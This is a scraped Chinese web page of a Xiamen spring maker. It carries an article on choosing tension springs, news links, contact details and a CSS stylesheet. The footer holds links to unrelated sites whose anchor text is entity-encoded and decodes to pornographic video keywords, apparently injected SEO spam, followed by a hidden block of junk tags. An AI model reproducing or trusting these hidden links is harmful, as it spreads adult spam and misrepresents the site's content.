								<p><span style="font-size:14px;"><strong>怎么選購合適的拉伸彈簧型號(hào)規(guī)格</strong>一、拉伸彈簧是承受軸向拉力的螺旋彈簧，拉伸彈簧一般都用圓截面材料制造。選購合適的拉伸彈簧型號(hào)規(guī)格有以下方法：1.根據(jù)所需載荷選擇合適的線徑和圈數(shù)。通常情況下，彈簧的線徑和圈數(shù)越大，承受的載荷就越大；2.根據(jù)彈簧使用環(huán)境選擇適合的材質(zhì)和表面處理技術(shù)。例如，在腐蝕環(huán)境中使用不銹鋼彈簧，可以有效延長(zhǎng)彈簧的使用壽命；3.根據(jù)需要選擇彈簧自由長(zhǎng)度和彈性度。如果要求彈簧具有較大的彈性度，可以選擇自由長(zhǎng)度較小的彈簧，反之則可選擇自由長(zhǎng)度較大的彈簧。
 二、選擇拉伸彈簧時(shí)還需要考慮以下幾個(gè)方面。1.載荷：載荷是指在彈簧上施加的力或扭力大小。選型時(shí)要根據(jù)實(shí)際需求選擇合適載荷的彈簧以確保使用性能。2.彈性系數(shù)：彈性系數(shù)是指彈簧單位長(zhǎng)度內(nèi)抵抗拉伸或壓縮變形的能力。選擇彈性系數(shù)時(shí)要考慮到載荷的大小和變形量。3.自由長(zhǎng)度：自由長(zhǎng)度是指彈簧在無負(fù)荷情況下的長(zhǎng)度。選擇時(shí)根據(jù)實(shí)際要求和使用場(chǎng)合來確定自由長(zhǎng)度。4.材料：彈簧材料的選擇要根據(jù)其使用環(huán)境和要求來確定。不同材料的彈簧具有不同的強(qiáng)度、耐腐蝕性、耐疲勞性等特點(diǎn)。5.工作環(huán)境：工作環(huán)境是指彈簧的使用場(chǎng)合和工作溫度。在高溫、低溫、潮濕、腐蝕等特殊環(huán)境下，彈簧的選型和材料也需要進(jìn)行相應(yīng)的調(diào)整。
拉伸彈簧的選型標(biāo)準(zhǔn)和參數(shù)規(guī)格雖然看起來較為復(fù)雜，但只要清楚自己的需求和使用環(huán)境，就可以選出適合自己的拉伸彈簧。在選型時(shí)不僅要考慮質(zhì)量和成本因素，還需要注意拉伸彈簧的質(zhì)量和使用壽命。</p>
							</div>
						</li>
					</ul>
				</div>
				<div   id="nj1ldxp7xr"   class="newlist">
					<ul>
												<li>
							<div   id="nj1ldxp7xr"   class="tit"><a href="/newsDetail/30788.html">怎么選購合適的拉伸彈簧型號(hào)規(guī)格</a></div>
							<div   id="nj1ldxp7xr"   class="rq">2024.04.26</div>
						</li>
												<li>
							<div   id="nj1ldxp7xr"   class="tit"><a href="/newsDetail/30778.html">怎么選擇不易變形的彈簧材質(zhì)</a></div>
							<div   id="nj1ldxp7xr"   class="rq">2024.04.25</div>
						</li>
												<li>
							<div   id="nj1ldxp7xr"   class="tit"><a href="/newsDetail/30769.html">影響壓縮彈簧使用壽命的因素</a></div>
							<div   id="nj1ldxp7xr"   class="rq">2024.04.24</div>
						</li>
												<li>
							<div   id="nj1ldxp7xr"   class="tit"><a href="/newsDetail/30761.html">廈門碳素彈簧的優(yōu)勢(shì)</a></div>
							<div   id="nj1ldxp7xr"   class="rq">2024.04.23</div>
						</li>
												<li>
							<div   id="nj1ldxp7xr"   class="tit"><a href="/newsDetail/30753.html">精密小彈簧選擇材料要考慮哪些因素</a></div>
							<div   id="nj1ldxp7xr"   class="rq">2024.04.22</div>
						</li>
												<li>
							<div   id="nj1ldxp7xr"   class="tit"><a href="/newsDetail/30745.html">怎么選購廈門壓縮彈簧</a></div>
							<div   id="nj1ldxp7xr"   class="rq">2024.04.19</div>
						</li>
											</ul>
				</div>
			</div>
						<div   id="nj1ldxp7xr"   class="fra">
				<div   id="nj1ldxp7xr"   class="fartit">
					<div   id="nj1ldxp7xr"   class="fartxt">案例展示</div>
					<div   id="nj1ldxp7xr"   class="more"><a href="/products.html">more+</a></div>
				</div>
				<div   id="nj1ldxp7xr"   class="farnr">
					<ul>
												<li>
							<div   id="nj1ldxp7xr"   class=""><a title="案例1？" href="/productsDetail/123569.html">》》 案例1？</a></div>
							<div   id="nj1ldxp7xr"   class=""><a href="/productsDetail/123569.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650277_1494110_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="nj1ldxp7xr"   class=""><a title="案例2？" href="/productsDetail/123568.html">》》 案例2？</a></div>
							<div   id="nj1ldxp7xr"   class=""><a href="/productsDetail/123568.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650398_5192382_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="nj1ldxp7xr"   class=""><a title="案例3？" href="/productsDetail/123570.html">》》 案例3？</a></div>
							<div   id="nj1ldxp7xr"   class=""><a href="/productsDetail/123570.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650454_3694396_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="nj1ldxp7xr"   class=""><a title="案例4？" href="/productsDetail/123571.html">》》 案例4？</a></div>
							<div   id="nj1ldxp7xr"   class=""><a href="/productsDetail/123571.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574670322_3860565_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="nj1ldxp7xr"   class=""><a title="案例5？" href="/productsDetail/123572.html">》》 案例5？</a></div>
							<div   id="nj1ldxp7xr"   class=""><a href="/productsDetail/123572.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650552_4261840_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="nj1ldxp7xr"   class=""><a title="案例6？" href="/productsDetail/123573.html">》》 案例6？</a></div>
							<div   id="nj1ldxp7xr"   class=""><a href="/productsDetail/123573.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650613_5836456_32.png" width="100" /></a></div>
						</li>
											</ul>
				</div>
			</div>
					</div>
		
<div   id="nj1ldxp7xr"   class="dbdh">
	<div   id="nj1ldxp7xr"   class="dbdh11">
		<ul>
						<li><a href="/" title="網(wǎng)站首頁" target="">網(wǎng)站首頁</a></li>
						<li><a href="/about.html" title="關(guān)于我們" target="">關(guān)于我們</a></li>
						<li><a href="/news.html" title="新聞中心" target="">新聞中心</a></li>
						<li><a href="/cases.html" title="產(chǎn)品中心" target="">產(chǎn)品中心</a></li>
						<li><a href="/products.html" title="案例中心" target="">案例中心</a></li>
						<li><a href="/contact.html" title="聯(lián)系我們" target="">聯(lián)系我們</a></li>
						<li><a href="/about/office.html" title="辦公區(qū)域" target="">辦公區(qū)域</a></li>
						<li><a href="/sitemap.html" target="_blank">XML地圖</a></li>
		</ul>
	</div>
</div>

<div   id="nj1ldxp7xr"   class="db">
	<div   id="nj1ldxp7xr"   class="db11">
		<div   id="nj1ldxp7xr"   class="dbnr">
			<p>
	地址：廈門市同安區(qū)西柯鎮(zhèn)潘涂村三落里97號(hào)&nbsp;
</p>
<p>
	電話：0592-5217369 / 0592-5217269&nbsp;
</p>
<p>
	手機(jī)：13666095079&nbsp;
</p>
<p>
	郵箱：895725787@qq.com&nbsp;
</p>
<p>
	廈門鼎星五金制品有限公司 版權(quán)所有&copy;2018-2019
</p>
<p>
	技術(shù)支持：<a  target="_blank">廈門脈搏網(wǎng)絡(luò)科技有限公司</a> 
</p>
<p>
	網(wǎng)站備案號(hào)：<a  target="_blank">閩ICP備19001155號(hào)-1</a> 
</p>		</div>
		<div   id="nj1ldxp7xr"   class="ww">
			<ul>
				<li>
					<div   id="nj1ldxp7xr"   class="tu"><img src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610519791_2479645_4507.jpg" height="118" width="118" alt="" title=""></div>
					<div   id="nj1ldxp7xr"   class="txt3">微信號(hào)</div>
				</li>
				<!-- <li>
					<div   id="nj1ldxp7xr"   class="tu"><img src="/index/static/image/ali.jpg" height="118" width="118" alt="" title=""></div>
					<div   id="nj1ldxp7xr"   class="txt3"><a target="_blank" href="javascript:;">阿里旺鋪</a></div>
				</li> -->
			</ul>
		</div>
	</div>
</div>
<div   id="nj1ldxp7xr"   class="totop"><a title="返回頂部"></a></div>

	
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.lemminkainenhoard.com/" title="&#20037;&#20037;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#56;&#56;&#44;&#22269;&#20135;&#31119;&#21033;&#35270;&#23631;&#44;&#21320;&#22812;&#19981;&#21345;&#24433;&#38498;&#44;&#57;&#57;&#28909;&#22269;&#20135;&#22312;&#32447;">&#20037;&#20037;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#56;&#56;&#44;&#22269;&#20135;&#31119;&#21033;&#35270;&#23631;&#44;&#21320;&#22812;&#19981;&#21345;&#24433;&#38498;&#44;&#57;&#57;&#28909;&#22269;&#20135;&#22312;&#32447;</a>

<div class="friend-links">

<a href="http://m.myusdollar.com">&#98;&#119;&#119;&#44;&#20037;&#20037;&#54;&#28909;&#26368;&#26032;&#22320;&#22336;&#44;&#20037;&#57;&#57;&#20037;&#22312;&#32447;&#35270;&#39057;&#44;&#22812;&#22812;&#36481;&#29408;&#29408;&#36481;&#22812;&#36481;&#40635;&#35910;</a>
<a href="http://m.wuhanhongyan.com">&#25163;&#26426;&#22312;&#32447;&#30475;&#29255;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#44;&#27431;&#32654;&#20154;&#22934;&#19982;&#20154;&#22934;&#20570;&#29232;&#32593;&#31449;&#44;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#20013;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;</a>
<a href="http://www.syhzjx.com">&#27431;&#32654;&#19981;&#21345;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#44;&#27431;&#32654;&#24615;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#25773;&#25918;</a>
<a href="http://m.sfjzwy.com">&#22269;&#20135;&#19968;&#32423;&#24615;&#29255;&#44;&#19968;&#32423;&#40644;&#33394;&#20813;&#36153;&#44;&#20813;&#36153;&#30475;&#27431;&#32654;&#19968;&#32423;&#29255;&#44;&#20037;&#20037;&#31934;&#21697;&#97;</a>
<a href="http://www.yiniu11.com">&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#27431;&#32654;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#44;&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20116;&#21313;&#36335;&#44;&#22269;&#20135;&#19968;&#21306;&#26085;&#38889;&#20108;&#21306;&#27431;&#32654;&#19977;&#21306;</a>
<a href="http://m.beatthebandit.com">&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#44;&#22312;&#32447;&#30005;&#24433;&#25104;&#20154;&#44;&#26085;&#26085;&#28909;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#20320;&#25026;&#30340;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="1zrjl" class="pl_css_ganrao" style="display: none;"><acronym id="1zrjl"></acronym><address id="1zrjl"><rp id="1zrjl"><rp id="1zrjl"><listing id="1zrjl"></listing></rp></rp></address><strong id="1zrjl"></strong><strong id="1zrjl"><p id="1zrjl"><output id="1zrjl"><form id="1zrjl"></form></output></p></strong><form id="1zrjl"><dfn id="1zrjl"></dfn></form><form id="1zrjl"><optgroup id="1zrjl"><th id="1zrjl"><sup id="1zrjl"></sup></th></optgroup></form><strong id="1zrjl"></strong><rp id="1zrjl"><var id="1zrjl"><p id="1zrjl"><progress id="1zrjl"></progress></p></var></rp><progress id="1zrjl"></progress><dl id="1zrjl"><div id="1zrjl"><ruby id="1zrjl"><form id="1zrjl"></form></ruby></div></dl><progress id="1zrjl"><mark id="1zrjl"><label id="1zrjl"><pre id="1zrjl"></pre></label></mark></progress><thead id="1zrjl"><span id="1zrjl"></span></thead><meter id="1zrjl"></meter><dl id="1zrjl"><meter id="1zrjl"></meter></dl><font id="1zrjl"></font><meter id="1zrjl"><optgroup id="1zrjl"></optgroup></meter><address id="1zrjl"><b id="1zrjl"></b></address><em id="1zrjl"><nobr id="1zrjl"><strong id="1zrjl"><sub id="1zrjl"></sub></strong></nobr></em><var id="1zrjl"><pre id="1zrjl"><thead id="1zrjl"><thead id="1zrjl"></thead></thead></pre></var><video id="1zrjl"><rp id="1zrjl"><legend id="1zrjl"><strong id="1zrjl"></strong></legend></rp></video><i id="1zrjl"><pre id="1zrjl"></pre></i><acronym id="1zrjl"><span id="1zrjl"></span></acronym><legend id="1zrjl"></legend><tt id="1zrjl"><dfn id="1zrjl"></dfn></tt><ins id="1zrjl"><form id="1zrjl"><strike id="1zrjl"><meter id="1zrjl"></meter></strike></form></ins><progress id="1zrjl"></progress><span id="1zrjl"><meter id="1zrjl"><rp id="1zrjl"><style id="1zrjl"></style></rp></meter></span><legend id="1zrjl"><progress id="1zrjl"><ruby id="1zrjl"><strong id="1zrjl"></strong></ruby></progress></legend><big id="1zrjl"></big><em id="1zrjl"><var id="1zrjl"><ol id="1zrjl"><address id="1zrjl"></address></ol></var></em><thead id="1zrjl"></thead><strike id="1zrjl"><em id="1zrjl"><small id="1zrjl"><var id="1zrjl"></var></small></em></strike><strong id="1zrjl"><label id="1zrjl"></label></strong><i id="1zrjl"></i><dfn id="1zrjl"><nobr id="1zrjl"></nobr></dfn><strong id="1zrjl"><i id="1zrjl"><b id="1zrjl"><dfn id="1zrjl"></dfn></b></i></strong><ruby id="1zrjl"><pre id="1zrjl"><strike id="1zrjl"><sub id="1zrjl"></sub></strike></pre></ruby><sub id="1zrjl"><tt id="1zrjl"><listing id="1zrjl"><ol id="1zrjl"></ol></listing></tt></sub><big id="1zrjl"><em id="1zrjl"></em></big><ol id="1zrjl"></ol><ruby id="1zrjl"></ruby><mark id="1zrjl"><listing id="1zrjl"></listing></mark><i id="1zrjl"><pre id="1zrjl"></pre></i><div id="1zrjl"></div><label id="1zrjl"></label><u id="1zrjl"></u><strong id="1zrjl"><p id="1zrjl"><div id="1zrjl"><form id="1zrjl"></form></div></p></strong><i id="1zrjl"><sub id="1zrjl"></sub></i><span id="1zrjl"><meter id="1zrjl"><output id="1zrjl"><var id="1zrjl"></var></output></meter></span><nobr id="1zrjl"><legend id="1zrjl"><output id="1zrjl"><b id="1zrjl"></b></output></legend></nobr><font id="1zrjl"><strike id="1zrjl"></strike></font><dfn id="1zrjl"><i id="1zrjl"><strike id="1zrjl"><em id="1zrjl"></em></strike></i></dfn><ol id="1zrjl"></ol><small id="1zrjl"><th id="1zrjl"></th></small><u id="1zrjl"><label id="1zrjl"></label></u><sub id="1zrjl"><ins id="1zrjl"><strong id="1zrjl"><legend id="1zrjl"></legend></strong></ins></sub><sub id="1zrjl"><output id="1zrjl"></output></sub><menuitem id="1zrjl"></menuitem><output id="1zrjl"><strong id="1zrjl"><ol id="1zrjl"><address id="1zrjl"></address></ol></strong></output><p id="1zrjl"><form id="1zrjl"></form></p><track id="1zrjl"></track><legend id="1zrjl"><menuitem id="1zrjl"><ruby id="1zrjl"><pre id="1zrjl"></pre></ruby></menuitem></legend><thead id="1zrjl"><u id="1zrjl"></u></thead><mark id="1zrjl"></mark><thead id="1zrjl"></thead><legend id="1zrjl"><form id="1zrjl"></form></legend><ruby id="1zrjl"><legend id="1zrjl"></legend></ruby><ins id="1zrjl"><video id="1zrjl"></video></ins><thead id="1zrjl"><video id="1zrjl"><nobr id="1zrjl"><big id="1zrjl"></big></nobr></video></thead><i id="1zrjl"></i><form id="1zrjl"></form><dfn id="1zrjl"></dfn><strong id="1zrjl"></strong><strike id="1zrjl"><address id="1zrjl"><b id="1zrjl"><dfn id="1zrjl"></dfn></b></address></strike><small id="1zrjl"></small><output id="1zrjl"><form id="1zrjl"><big id="1zrjl"><font id="1zrjl"></font></big></form></output><font id="1zrjl"><rp id="1zrjl"></rp></font><font id="1zrjl"></font><dl id="1zrjl"></dl><b id="1zrjl"><ruby id="1zrjl"><listing id="1zrjl"><style id="1zrjl"></style></listing></ruby></b><dfn id="1zrjl"><legend id="1zrjl"><progress id="1zrjl"><dfn id="1zrjl"></dfn></progress></legend></dfn><sup id="1zrjl"></sup><var id="1zrjl"><legend id="1zrjl"></legend></var><big id="1zrjl"></big><form id="1zrjl"></form><var id="1zrjl"><thead id="1zrjl"></thead></var><var id="1zrjl"></var><ruby id="1zrjl"><optgroup id="1zrjl"><style id="1zrjl"><address id="1zrjl"></address></style></optgroup></ruby><legend id="1zrjl"><span id="1zrjl"></span></legend><p id="1zrjl"></p><menuitem id="1zrjl"></menuitem><thead id="1zrjl"></thead><ruby id="1zrjl"></ruby><em id="1zrjl"><rp id="1zrjl"></rp></em><small id="1zrjl"><th id="1zrjl"><var id="1zrjl"><ins id="1zrjl"></ins></var></th></small><span id="1zrjl"><tt id="1zrjl"><small id="1zrjl"><var id="1zrjl"></var></small></tt></span><meter id="1zrjl"><font id="1zrjl"><label id="1zrjl"><label id="1zrjl"></label></label></font></meter><acronym id="1zrjl"><thead id="1zrjl"><tt id="1zrjl"><listing id="1zrjl"></listing></tt></thead></acronym><dfn id="1zrjl"><var id="1zrjl"></var></dfn><label id="1zrjl"></label></div>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.lemminkainenhoard.com/index/static/css/home.css
body_size: 2701
content:
.probox{padding: 30px 0;}
.probox .title{margin: 0 auto 20px;overflow: hidden;text-align: center;}
.probox .title .tit{font-size: 36px;height: 50px;line-height: 50px;}
.probox .title .tit a{display: block;color: #000;}
.probox .title .tit a:hover{color: #143a85;}
.probox .title .text1{width:400px;margin: 0 auto; height: 30px;line-height: 30px;background: url(../image/8efecbedc84d3c9ff1f9.jpg) left 15px repeat-x;}
.probox .title .text1 span{background: #fff;color: #000;font-family: Arial;text-transform: uppercase;padding: 0 15px;}
.probox .title .text2{line-height: 20px;font-size: 12px;color: #888;}

.proclass{width: 240px;float: left;overflow: hidden;background: #f5f5f5;}
.proclass .fltit{width: 215px;height: 47px;overflow: hidden;padding: 13px 0 0 20px;border-left: 5px solid #143a85;}
.proclass .fltit p{height: 30px;line-height: 30px;float: left;border-bottom: 1px solid #143a85;margin-right: 10px;}
.proclass .fltit p a{font-size: 16px;color: #333;display: block;}
.proclass .fltit p a:hover{color: #143a85;}
.proclass .fltit span{display: block;height: 30px;line-height: 34px;font-family: Arial;color: #333;float: left;}

.proclass .flcon{width: 235px;border-left: 5px solid #143a85;overflow: hidden;}
.proclass .flcon ul li{width: 190px;height: 50px;overflow: hidden;padding: 0 25px 0 20px;transition: .5s;-webkit-transition: .5s;}
.proclass .flcon ul li a{display: block;width: 165px;height: 49px;line-height: 49px;border-bottom: 1px dotted #ccc;overflow: hidden;color: #333;float: left;transition: .5s;-webkit-transition: .5s;}
.proclass .flcon ul li span{display: block;width: 24px;height: 49px;text-align: right;color: #ccc;font-family: "宋体";font-weight: bold;line-height: 50px;border-bottom: 1px dotted #ccc;overflow: hidden;float: right;}
.proclass .flcon ul li.on{background: #143a85;}
.proclass .flcon ul li.on a,.proclass .flcon ul li.on span{color: #fff;border: 0;}

.proclass .ewm{width: 200px;height: 240px;border-top: 10px solid #fff;padding: 10px 20px 20px;text-align: center;    background: #143a85;}
.proclass .ewm .e_tit{width: 100%;height: 40px;line-height: 40px;color: #fff;}
.proclass .ewm .e_pic{width: 100%;height: 200px;overflow: hidden;}

.pro_box{width: 930px;float: right;overflow: hidden;padding-top: 10px;}
.procon{width: 100%;overflow: hidden;display: none;position: relative;}
.procon.on{display: block;}
.procon .pro_tit{width: 100%;height: 30px;line-height: 30px;border-bottom: 1px solid #ccc;margin-bottom: 19px;}
.procon .pro_tit .tit_left{float: left;}
.procon .pro_tit .tit_left span{display: block;width: 3px;height: 14px;float: left;margin: 8px 8px 0 0;background: #143a85;overflow: hidden;}
.procon .pro_tit .tit_left a{float: left;}
.procon .pro_tit .more{float: right;font-family: Arial;text-transform: uppercase;}
.procon .pro_tit a{display: block;color: #666;transition: .5s;-webkit-transition: .5s;}
.procon .pro_tit a:hover{color: #143a85;}

.procon .pro_con{width: 100%;position: relative;}
.procon ul{width: 970px;}
.procon ul li{width: 280px;overflow: hidden;height: 270px;float: left;border-right: 1px solid #ccc;padding: 4px;margin: 0 30px 30px 0;border: 1px solid #ccc;transition: .5s;-webkit-transition: .5s;}
.procon ul li .pro_pic{width: 280px;height: 230px;overflow: hidden;background: #f5f5f5;margin-bottom: 4px;}
.procon ul li .pro_pic a{display: block;width: 280px;height: 230px;transition: .8s;-webkit-transition: .8s;}
.procon ul li .text{width: 280px;height: 36px;line-height: 36px;text-align: center;background: #f5f5f5;}
.procon ul li .text a{color: #000;display: block;width: 280px;height: 36px;transition: .5s;-webkit-transition: .5s;}
.procon ul li:hover{border: 1px solid #e4393c;}
.procon ul li:hover .pro_pic a{transform: scale(1.1,1.1);-webkit-transform: scale(1.1,1.1);}
.procon ul li:hover .text a{color: #fff;background: #e4393c;}


.xbanner{height: 150px;background: url(../image/21b2df60f433a2dc6a75.jpg) center top no-repeat;}
.xbanner .cut .left{width: 770px;float: left;height: 90px;padding-top: 30px;overflow: hidden;}
.xbanner .cut .left p{width: 100%; height: 33px; line-height: 27px; overflow: hidden;font-size: 20px;color: #fff;}
.xbanner .cut .left span{display: block;width: 100%;height: 36px;line-height: 36px;overflow: hidden;font-size: 30px;color: #ffcccd;}
.xbanner .cut .right{width: 300px;float: right;/*background: url(../image/c449e664fb600e237417.png) center bottom no-repeat;*/padding-top: 31px;height: 90px;text-align: center;}
.xbanner .cut .right p{color: #fff;font-size: 36px;line-height: 50px;height: 50px;overflow: hidden;font-family: Arial;}
.xbanner .cut .right span{display: none;width: 150px;height: 38px;margin: 0 auto;}
.xbanner .cut .right span a{display: block;line-height: 38px;font-size: 24px;color: #da252e;}


.hotpro{width: 1200px; margin: 0 auto; overflow: hidden;padding:30px 0 35px;}
.hotpro .title{overflow: hidden;text-align: center;margin: 0 auto 20px;}
.hotpro .title .tit{font-size: 36px;height: 50px;line-height: 50px;}
.hotpro .title .tit a{display: block;color: #000;}
.hotpro .title .tit a:hover{color: #143a85;}
.hotpro .title .text1{width:400px;margin: 0 auto; height: 30px;line-height: 30px;background: url(../image/8efecbedc84d3c9ff1f9.jpg) left 15px repeat-x;}
.hotpro .title .text1 span{background: #fff;color: #000;font-family: Arial;text-transform: uppercase;padding: 0 15px;}
.hotpro .title .text2{line-height: 20px;font-size: 12px;color: #888;}


.hotpro .hotpronr{width:1200px; height:200px;overflow:hidden;}
.hotpro .hotpronr .annlileft{float:left;width:40px;overflow:hidden;margin:65px 20px 0 0;}
.hotpro .hotpronr .annlileft input{background: #898989; display: block;width: 40px; height: 60px;border-radius: 4px;color: rgb(255, 255, 255); font-size: 20px; font-weight: bold; font-family: 宋体; line-height: 60px;outline: none;border-width: 0px; border-style: initial;border-color: initial; border-image: initial;}
.hotpro .hotpronr .annlileft input:hover{background: #143a85;}
.hotpro .hotpronr .annliright{float:right;width:40px;overflow:hidden;margin-top:65px;}
.hotpro .hotpronr .annliright input{background:#898989;display: block;width: 40px; height: 60px;border-radius: 4px;color: rgb(255, 255, 255); font-size: 20px; font-weight: bold; font-family: 宋体; line-height: 60px;outline: none; border-width: 0px; border-style: initial;border-color: initial; border-image: initial;}
.hotpro .hotpronr .annliright input:hover{background: #143a85;}
.hotpro .hotpronr .hotprolist{float:left;width:1080px;overflow:hidden;height:200px;}
.hotpro .hotpronr .hotprolist ul{width:1400px;overflow:hidden;}
.hotpro .hotpronr .hotprolist ul li{width:240px;float:left;margin-right:40px;text-align: center;height: 200px;overflow:hidden;}
.hotpro .hotpronr .hotprolist ul li .pics{height:161px;width:240px;overflow:hidden;}
.hotpro .hotpronr .hotprolist ul li .pics a{display:block;height:161px;}
.hotpro .hotpronr .hotprolist ul li .pics img{transition:all 0.5s;-o-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-webkit-transition:all .5s;}
.hotpro .hotpronr .hotprolist ul li .pics img:hover{transform:scale(1.2,1.2);-webkit-transform:scale(1.2,1.2);-moz-transform:scale(1.2,1.2);-o-transform:scale(1.2,1.2);}

.hotpro .hotpronr .hotprolist ul li .text{height:40px;width:100%;line-height:40px;overflow:hidden;background:#e0e0e0;}
.hotpro .hotpronr .hotprolist ul li .text a{display:block;color:#686868;font-size:14px;}
.hotpro .hotpronr .hotprolist ul li:hover .text{background:#2bab58;}
.hotpro .hotpronr .hotprolist ul li:hover .text a{color:#fff;}


.anli{margin:auto;overflow:hidden;height: 794px; background:url(../image/56e95c6d3645307697a0.jpg) center no-repeat;margin-top:15px;}
.anli .al11{width:1200px;margin:auto;overflow:hidden;}
.anli .al11 .altit{width:1200px;height:126px;overflow:hidden;margin:auto;}
.anli .al11 .anlinr{height:640px;overflow:hidden;}
.anli .al11 .anlinr ul li{width:366px;height:320px;float:left;overflow:hidden;text-align: center;}
.anli .al11 .anlinr ul li.tu{width:366px;height:320px;overflow:hidden;}
.anli .al11 .anlinr ul li.tu img{transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;}
.anli .al11 .anlinr ul li.tu img:hover{transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);}

.anli .al11 .anlinr ul li.txt2{height:320px;background:url(../image/1d5f6c2e475ba27c76ed.jpg) center no-repeat;}
.anli .al11 .anlinr ul li.txt2 .tit{height:40px;line-height:40px;font-size:20px;color:#2db25c;font-weight:bold;padding-top: 43px;}
.anli .al11 .anlinr ul li.txt2 hr{height:3px;width:34px;overflow:hidden;background:#2db25c;border:none;}
.anli .al11 .anlinr ul li.txt2 p{height:112px;line-height:28px;overflow:hidden;color:#6c6c6c;width:282px;text-align: left;margin:auto;font-size:14px;padding-top:48px;}


.gy{margin:auto;overflow:hidden;height: 500px;width:100%；max-width:1920px; background:url(../image/24965ab3c2e743bba638.jpg)center no-repeat;}
.gy .gy11{width:1200px;overflow:hidden;margin:auto;height: 500px;}
.gy .gy11 .gynr{ float: right;width: 632px;overflow: hidden;margin-top: 9px;}
.gy .gy11 .gynr .gytit{width:299;height:110px;overflow:hidden;margin:36px 0px 40px 93px;_margin:36px 0px 20px 43px}
.gy .gy11 .gynr .txt3{height:130px;overflow:hidden;line-height:26px;margin-left:93px;color:#fff;}
.gy .gy11 .gynr .gylist{height:143px;overflow:hidden;margin-left:93px;}
.gy .gy11 .gynr .gylist ul li{float:left;overflow:hidden;margin:35px 22px 22px 0px;height:113px;width:113px;overflow:hidden;}
.gy .gy11 .gynr .gylist ul li a{display:block;overflow:hidden;height:113px;width:113px;overflow:hidden;}
.gy .gy11 .gynr .gylist ul li:hover a img{width:113px;height:113px;}


.album{background:#f5f5f5;padding-bottom:5px;}
.album .hotpro .title .text1 span{background:#f5f5f5;}
.album .hotpro .hotpronr .hotprolist ul li .pics{background:#fff;}



.tow{width:1100px;margin:auto;overflow:hidden;margin-top:15px;}
.tow .new{float:left;width:629px;overflow:hidden;}
.tow .new .newtit{height:37px;line-height:35px;overflow:hidden;}
.tow .new .newtit .newtxt{float:left;width:220px;overflow:hidden;}
.tow .new .newtit .newtxt a{ display:block;float:left;width:90px;text-align:center;overflow:hidden;font-size:18px;color:#4f4f4f;}
.tow .new .newtit .newtxt a.on{font-weight:bold;color:#143a85;border-bottom:2px solid #143a85;}
.tow .new .newtit .more{float:right;width:80px;text-align:right;}
.tow .new .newtit .more a{display:block;color:#7a7a7a;font-size:14px;text-transform: uppercase;}
.tow .new .newnr{height:186px;overflow:hidden;background:#f7f7f7;margin-top: 16px;}
.tow .new .newnr .newtu{float:left;width:214;height:185px;overflow:hidden;}
.tow .new .newnr .txt2{float:right;width: 390px; height:150px;line-height:30px;overflow:hidden;color:#7a7a7a;font-size:14px;padding:5px;}

.tow .new .newlist{height:204px;_height:206px;overflow:hidden;}
.tow .new .newlist ul li{height:49px;line-height:49px;overflow:hidden;font-size:14px; border-bottom:1px dashed #d6d6d6;background: url(../image/5eca20cf1947a5798ff2.jpg) 2px 18px no-repeat;}
.tow .new .newlist ul li .tit{float:left;width:510px;overflow:hidden;color:#7a7a7a; text-indent: 30px;}
.tow .new .newlist ul li .tit a{display:block;color:#7a7a7a;}
.tow .new .newlist ul li .rq{float:right;width:80px;text-align: right;color:#7a7a7a; }

.tow .fra{float:right;width:446px;overflow:hidden;}
.tow .fra .fartit{height:35px;line-height:35px;overflow:hidden;}
.tow .fra .fartit .fartxt{float:left;width:80px;text-align:center;font-size:18px;color:#143a85;font-weight:bold;}
.tow .fra .fartit .more{float:right;width:80px;text-align:right;font-size:14px;}
.tow .fra .fartit .more a{display:block;color:#7a7a7a;text-transform: uppercase}
.tow .fra .farnr{height:388px;overflow:hidden;margin-top: 16px;}
.tow .fra .farnr ul li{height:138px;overflow:hidden; background:url(../image/5e8406437a271ec259e2.jpg) 0px 110px no-repeat;}
